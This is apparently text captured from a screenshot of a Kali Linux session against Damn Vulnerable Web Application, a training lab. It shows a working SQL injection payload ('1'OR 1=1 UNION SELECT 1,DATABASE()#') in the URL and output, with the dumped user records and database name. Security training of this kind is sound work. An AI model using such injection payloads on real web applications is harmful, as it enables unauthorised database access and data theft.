 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:28
Applications
nerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'OR+1%3D1+UNION+SELECT+1%2CDATABASE()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1'OR 1=1 UNION SELECT 1,DATABASE()#
First name: admin
Surname: admin
ID: 1'OR 1=1 UNION SELECT 1,DATABASE()#
First name: Gordon
Surname: Brown
ID: 1'OR 1=1 UNION SELECT 1,DATABASE()#
First name: Hack
Surname: Me
ID: 1'OR 1=1 UNION SELECT 1,DATABASE()#
First name: Pablo
Surname: Picasso
ID: 1'OR 1=1 UNION SELECT 1,DATABASE()#
First name: Bob
Surname: Smith
ID: 1'OR 1=1 UNION SELECT 1,DATABASE()#
First name: 1
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
Right Ctrl
6
65°F
Mostly cloudy
Search
3:28 PM
8/19/2025